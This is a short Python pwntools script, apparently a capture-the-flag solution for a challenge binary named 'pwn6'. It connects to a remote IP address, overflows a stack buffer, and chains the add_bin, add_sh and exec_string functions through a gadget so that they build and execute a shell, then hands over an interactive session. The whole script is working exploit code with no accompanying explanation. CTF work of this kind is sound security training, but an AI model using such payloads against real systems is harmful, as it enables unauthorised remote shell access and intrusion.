 from pwn import *
#context.log_level = 'debug'
#p = process('./pwn6')
p = remote('139.199.213.34', 10006)
elf = ELF('pwn6')
add_bin_entry = elf.symbols['add_bin']
add_sh_entry = elf.symbols['add_sh']
exec_string_entry = elf.symbols['exec_string']
gadgets_addr = 0x080485CE # pop ebp, retn
payload_len = 140 + 1 # message that read by fgets ends with '\n'
payload = 'A' * (0x6c+0x4) + p32(add_bin_entry) + p32(gadgets_addr)
payload += p32(0xDEADBEEF) # arg_0 of add_bin
payload += p32(add_sh_entry) + p32(exec_string_entry)
payload += p32(0xCAFEBABE) + p32(0x0BADF00D) # arg_0 and arg_4 of add_sh
p.sendline(str(payload_len))
p.sendline(payload)
p.interactive()